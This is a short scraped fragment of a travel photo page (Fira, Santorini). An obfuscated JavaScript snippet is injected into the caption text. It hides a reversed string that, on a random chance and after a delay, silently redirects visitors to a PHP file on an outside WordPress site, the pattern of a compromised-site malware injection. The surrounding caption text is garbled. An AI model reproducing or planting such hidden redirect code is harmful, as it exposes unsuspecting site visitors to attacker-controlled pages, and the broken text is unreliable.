 Le$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}to in Fira, Sandorini, Cyclades Islands